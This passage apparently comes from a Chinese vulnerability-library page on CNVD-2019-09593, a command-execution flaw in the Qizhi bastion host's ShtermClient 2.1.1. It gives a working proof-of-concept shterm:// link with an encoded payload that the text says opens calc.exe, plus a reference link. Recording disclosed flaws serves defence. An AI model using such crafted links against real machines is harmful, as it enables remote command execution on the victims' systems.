
以下链接，将会在本机打开计算器calc.exe。
shterm://eJyrVkosKFCyUkpOzElWqgUAIf8Ejw==
![6.png](/static/qingy/（CNVD-2019-09593）齐治堡垒机
_ShtermClient-2.1.1_命令执行漏洞/img/rId31.png)
参考链接
——–
> https://www.cnblogs.com/StudyCat/p/11201725.html
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END
漏洞库